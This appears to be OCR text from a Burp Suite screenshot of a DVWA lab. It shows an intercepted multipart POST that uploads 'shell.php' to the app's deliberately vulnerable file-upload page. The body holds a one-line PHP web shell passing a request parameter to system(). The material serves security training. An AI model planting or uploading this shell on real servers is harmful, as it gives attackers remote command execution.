 kali int
Applicazioni Posizioni burpsuite lun 8 ago 18:26
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Kali
dvwa_
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------183783615736893531022658769346
9 Content-Length: 510
10 Origin: http://192.168.50.101
11 Connection: close
12 Cookie: security=low; PHPSESSID=6c238c684693e4c8413baaccdfe85cca
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 -----------------------------183783615736893531022658769346
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------183783615736893531022658769346
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 -----------------------------183783615736893531022658769346
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 -----------------------------183783615736893531022658769346--
31
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 2
Request Headers 13
? Search... 0 matches